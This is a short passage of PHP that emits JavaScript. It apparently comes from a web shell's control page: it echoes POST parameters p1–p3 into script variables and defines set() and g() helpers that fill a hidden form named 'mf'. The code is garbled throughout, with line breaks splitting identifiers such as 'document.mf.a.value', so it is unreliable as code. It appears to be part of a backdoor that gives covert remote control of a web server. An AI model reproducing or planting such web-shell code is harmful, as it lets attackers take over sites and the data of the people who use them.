
"
)!==
false
)?
''
:addslashes(htmlspecialchars
(
$_POST
[
'p1'
]))) .
"';

    var p2_ = '"
 . ((strpos(@
$_POST
[
'p2'
],
"

"
)!==
false
)?
''
:addslashes(htmlspecialchars(@
$_POST
[
'p2'
]))) .
"';

    var p3_ = '"
 . ((strpos(@
$_POST
[
'p3'
],
"

"
)!==
false
)?
''
:addslashes(htmlspecialchars(@
$_POST
[
'p3'
]))) .
"';

	function set(a,c,p1,p2,p3,charset) {

		if(a != null)document.mf.a.v
alue=a;else document.mf.a.value=a_;

		if(c != null)document.mf.c.v
alue=c;else document.mf.c.value=c_;

		if(p1 != null)document.mf.p
1.value=p1;else document.mf.p1.value=p1_;

		if(p2 != null)document.mf.p
2.value=p2;else document.mf.p2.value=p2_;

		if(p3 != null)document.mf.p
3.value=p3;else document.mf.p3.value=p3_;

		if(charset != null)document.
mf.charset.value=charset;else document.mf.ch
arset.value=charset_;

	}

	function g(a,c,p1,p2,p3,charset) {

		set(a,c,p1,p2,p3,charset);
